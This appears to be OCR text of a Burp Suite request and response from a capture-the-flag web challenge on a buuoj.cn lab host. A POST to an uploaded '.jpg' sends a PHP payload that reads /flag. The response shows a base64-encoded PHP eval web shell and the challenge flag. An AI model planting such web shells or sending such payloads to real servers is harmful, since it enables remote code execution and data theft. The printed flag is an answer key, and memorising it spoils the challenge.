 请求
美化 Raw Hex \n
1 POST /uploads/c47b21fcf8f0bc8b3920541abd8024fd/1.jpg HTTP/1.1
2 Host: e6b1e632-74d0-4a1e-bd2f-382c94f69729.node4.buuoj.cn:81
3 Content-Length: 21
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://e6b1e632-74d0-4a1e-bd2f-382c94f69729.node4.buuoj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://e6b1e632-74d0-4a1e-bd2f-382c94f69729.node4.buuoj.cn:81/uploads/
c47b21fcf8f0bc8b3920541abd8024fd/1.jpg
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 up=readfile('/flag');
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 30 Jun 2022 20:16:09 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 86
6 Connection: close
7 Vary: Accept-Encoding
8
9 PD9waHAgQGV2YWwoJF9QT1NUWyd1cCddKTs/Pg==Dest0g3{9a1c6a05-bd32-492b-9ab
d-12af208b7e0a}
10